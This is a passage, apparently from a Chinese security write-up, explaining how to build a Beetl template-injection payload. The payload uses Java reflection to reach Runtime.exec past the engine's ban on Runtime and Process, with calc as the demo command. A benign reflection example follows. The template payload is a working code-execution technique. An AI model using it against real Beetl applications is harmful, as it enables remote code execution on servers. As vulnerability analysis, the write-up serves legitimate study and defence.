 Payload构造
这里笔者将payload拆解了，方便更好的解读一下payload。由于beetl模板引擎禁止了 java.lang.Runtim
e 和 java.lang.Process ，所以这里不能直接调用进程来达到远程代码执行的效果。这里采用Java反射机制来达
到效果，当然也有其他的方法，比例写文件等。读者们可以自行尝试。
${@java.lang.Class.forName("java.lang.Runtime").getMethod("exec",
@java.lang.Class.forName("java.lang.String")).invoke(
@java.lang.Class.forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null),"calc
先忽视上面的payload，下面会一步步解答，最后完整的payload
public static void main(String[] args) {
try {
//加载类
Class<?> printClass = Class.forName("com.test.reflct.Print");
//获取方法
Method printMethod = printClass.getMethod("print",String.class);
//调用
printMethod.invoke(printClass.newInstance(),"123");
} catch (Exception e) {
e.printStackTrace();
}
}
}
先知社区